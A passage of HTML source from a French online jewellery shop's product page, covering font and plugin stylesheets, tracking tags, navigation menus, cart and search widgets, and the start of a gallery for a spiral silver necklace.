  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>

<body data-cmplz=1 class="wp-singular product-template-default single single-product postid-10177 wp-theme-flatsome wp-child-theme-orusbijoux theme-flatsome woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro filters-in-modal full-width lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8VSJR8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3708302192796200&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><span style="color:#000;"><center><a href="https://www.societe-des-avis-garantis.fr/orusbijoux/" target=blank_">Des clients satisfaits 9.1/10 ⭐⭐⭐⭐⭐ Avis Clients</a></center></span></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right"><span style="color:#000;"><a href="tel:+33975236062">Service client à votre écoute 09 75 23 60 62</a></span></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><span style="color:#000;"><center><a href="https://www.societe-des-avis-garantis.fr/orusbijoux/" target=blank_">Des clients satisfaits 9.1/10 ⭐⭐⭐⭐⭐ Avis Clients</a></center></span></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://orusbijoux.fr/" title="Orus Bijoux - Créateur De Bijoux En Argent Massif" rel="home">
		<img width="400" height="102" src="https://orusbijoux.fr/wp-content/uploads/logo-v2.png" class="header_logo header-logo" alt="Orus Bijoux"/><img  width="400" height="102" src="https://orusbijoux.fr/wp-content/uploads/logo-v2.png" class="header-logo-dark" alt="Orus Bijoux"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xsmall nav-uppercase" >
              <li id="menu-item-76139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76139 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/collection-homme/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Homme<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11862" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11862 nav-dropdown-col"><a>Catégorie</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-11863" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11863 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bagues/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bagues-homme-ete.jpg" />Bagues</a></li>
		<li id="menu-item-11864" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11864 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bracelets-homme-en-argent/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bracelets-hommes.jpg" />Bracelets</a></li>
		<li id="menu-item-11865" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11865 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/chaines-colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Chaînes &amp; Colliers</a></li>
		<li id="menu-item-11866" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11866 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/pendentifs/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Pendentifs</a></li>
	</ul>
</li>
	<li id="menu-item-61197" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61197 nav-dropdown-col"><a>Collection</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-62257" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62257 has-icon-left"><a href="https://orusbijoux.fr/collection-rock-factory/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-rock-factory.jpg" />Rock Factory</a></li>
		<li id="menu-item-62269" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62269 has-icon-left"><a href="https://orusbijoux.fr/collection-royal-kindgom/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-royal-kingdom.jpg" />Royal Kindgom</a></li>
		<li id="menu-item-62270" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62270 has-icon-left"><a href="https://orusbijoux.fr/collection-orus-mechanic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-orusmechanic.jpg" />Orus Mechanic</a></li>
		<li id="menu-item-62268" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62268 has-icon-left"><a href="https://orusbijoux.fr/collection-wild-nature/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Wild Nature</a></li>
		<li id="menu-item-62267" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62267 has-icon-left"><a href="https://orusbijoux.fr/collection-ethnic-chic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-ethnicchic.jpg" />Ethnic Chic</a></li>
		<li id="menu-item-62265" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62265 has-icon-left"><a href="https://orusbijoux.fr/collection-urban-style/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-urban-style.jpg" />Urban Style</a></li>
		<li id="menu-item-62266" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62266 has-icon-left"><a href="https://orusbijoux.fr/collection-american-spirit/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-us-spirit.jpg" />American Spirit</a></li>
		<li id="menu-item-62271" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62271 has-icon-left"><a href="https://orusbijoux.fr/collection-voyager-of-the-sea/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-voyagerofthesea.jpg" />Voyager of the sea</a></li>
	</ul>
</li>
	<li id="menu-item-50181" class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50181"><a class="dropdown-image-column"><img width="180" height="480" src="https://orusbijoux.fr/wp-content/uploads/menu-hommes.jpg" title="Orus Bijoux Collection Hommes" alt="Orus Bijoux Collection Hommes"/></a></li>
</ul>
</li>
<li id="menu-item-62249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62249 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/collection-bijoux-femme/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Femme<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11879" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11879 nav-dropdown-col"><a>Catégorie</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-11875" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulantbague.jpg" />Bagues</a></li>
		<li id="menu-item-11876" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/"><img src="https://orusbijoux.fr/wp-content/uploads/boucles-2023-menu.jpg" />Boucles d&rsquo;Oreilles</a></li>
		<li id="menu-item-11877" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/bracelets-2023-menu.jpg" />Bracelets</a></li>
		<li id="menu-item-11878" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11878 active has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulant-collier.jpg" />Colliers</a></li>
		<li id="menu-item-52993" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52993 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/creoles/"><img src="https://orusbijoux.fr/wp-content/uploads/ban-creoles-head.jpg" />Créoles</a></li>
	</ul>
</li>
	<li id="menu-item-11880" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11880 nav-dropdown-col"><a>Collection</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-65635" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65635 has-icon-left"><a href="https://orusbijoux.fr/collection-spiral"><img src="https://orusbijoux.fr/wp-content/uploads/menu-spiral.jpg" />Spiral</a></li>
		<li id="menu-item-65638" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65638 has-icon-left"><a href="https://orusbijoux.fr/bijoux-femme-pierres-naturelles/"><img src="https://orusbijoux.fr/wp-content/uploads/collection-pierres-naturelles.jpg" />Pierres Naturelles</a></li>
		<li id="menu-item-86905" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-86905 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/pierres-precieuses/"><img src="https://orusbijoux.fr/wp-content/uploads/pp-2025.jpg" />Pierres Précieuses</a></li>
	</ul>
</li>
	<li id="menu-item-50219" class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50219"><a class="dropdown-image-column"><img width="180" height="480" src="https://orusbijoux.fr/wp-content/uploads/femme-cat-2022.jpg" title="Orus Bijoux Collection Femmes" alt="Orus Bijoux Collection Femmes"/></a></li>
</ul>
</li>
<li id="menu-item-69269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69269 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Fantaisie<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-69270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69270"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague/"><b>Bague</b></a></li>
	<li id="menu-item-69271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69271"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-argente/">Bague argenté</a></li>
	<li id="menu-item-69272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69272"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-doree-a-lor-fin/">Bague dorée à l&rsquo;or fin</a></li>
	<li id="menu-item-69279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69279"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles/"><b>Boucles d&rsquo;oreilles</b></a></li>
	<li id="menu-item-69273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69273"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-argente/">Boucles d&rsquo;oreilles argenté</a></li>
	<li id="menu-item-69274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69274"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-doree-a-lor-fin/">Boucles d&rsquo;oreilles dorée à l&rsquo;or fin</a></li>
	<li id="menu-item-69280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69280"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelets/"><b>Bracelets</b></a></li>
	<li id="menu-item-69275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69275"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-argente/">Bracelet argenté</a></li>
	<li id="menu-item-69276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69276"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-dore-a-lor-fin/">Bracelet doré à l&rsquo;or fin</a></li>
	<li id="menu-item-69281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69281"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier/"><b>Colliers</b></a></li>
	<li id="menu-item-69277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69277"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-argente/">Collier argenté</a></li>
	<li id="menu-item-69278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69278"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-dore-a-lor-fin/">Collier doré à l&rsquo;or fin</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xsmall nav-uppercase">
              <li class="html custom html_nav_position_text_top"><!-- GTranslate: https://gtranslate.io/ -->
<a href="https://orusbijoux.fr" onclick="doGTranslate('fr|fr');return false;" title="French" class="glink nturl notranslate"><img src="//orusbijoux.fr/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="French" /></a><a href="https://en.orusbijoux.fr" onclick="doGTranslate('fr|en');return false;" title="English" class="glink nturl notranslate"><img src="//orusbijoux.fr/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="English" /></a>

<script>
function doGTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var plang=location.hostname.split('.')[0];if(plang.length !=2 && plang.toLowerCase() != 'zh-cn' && plang.toLowerCase() != 'zh-tw' && plang != 'hmn' && plang != 'haw' && plang != 'ceb')plang='fr';location.href=location.protocol+'//'+(lang == 'fr' ? '' : lang+'.')+location.hostname.replace('www.', '').replace(RegExp('^' + plang + '[.]'), '')+gt_request_uri;}
</script></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" class="is-small" aria-label="Recherche" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://orusbijoux.fr/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">
<div class="header-button">
<a href="https://orusbijoux.fr/panier/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Panier</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://orusbijoux.fr/catalogue-orusbijoux/">
					Retour à la boutique				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>

<li class="account-item has-icon">

	<a href="https://orusbijoux.fr/mon-compte/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Se connecter" aria-label="Se connecter">
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://orusbijoux.fr/panier/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-xlarge nav-uppercase">
                    <li class="html custom html_nav_position_text"><div id="freeship"></div></li>                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><div id="freeship"></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-10177" class="product type-product post-10177 status-publish first outofstock product_cat-colliers product_cat-collection-femme product_cat-spiral has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-42068 ux-layout-scope-global">

			<div id="gap-926978232" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-926978232 {
  padding-top: 50px;
}
</style>
	</div>
	

<div class="row"  id="row-2037820816">


	<div id="col-1201969981" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<p>

<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4-100x100.jpg" data-thumb-alt="Collier argent rhodié diamanté spirale tourmente" data-thumb-srcset="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg"><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg" class="wp-post-image ux-skip-lazy" alt="Collier argent rhodié diamanté spirale tourmente" data-caption="" data-src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg" data-large_image="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" data- data-large_image_ title="Collier argent rhodié diamanté spirale tourmente 1"></a></div><div data-thumb="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6-100x100.jpg" data-thumb-alt="Collier argent rhodié diamanté spirale tourmente – Image 2" data-thumb-srcset="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6.jpg"><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6.jpg" class="" alt="Collier argent rhodié diamanté spirale tourmente – Image 2" data-caption="" data-src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6.jpg" data-large_image="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" data- data-large_image_ title="Collier argent rhodié diamanté spirale tourmente 2"></a></div><div data-thumb="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-100x100.jpg" data-thumb-alt="Collier argent rhodié diamanté spirale tourmente – Image 3" data-thumb-srcset="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-350x350.jpg 350w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-597x600.jpg 597w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-600x600.jpg 600w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3.jpg"><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3-1000x1000.jpg" class="" alt="Collier argent rhodié diamanté spirale tourmente – Image 3" data-caption="" data-src="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3.jpg" data-large_image="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" 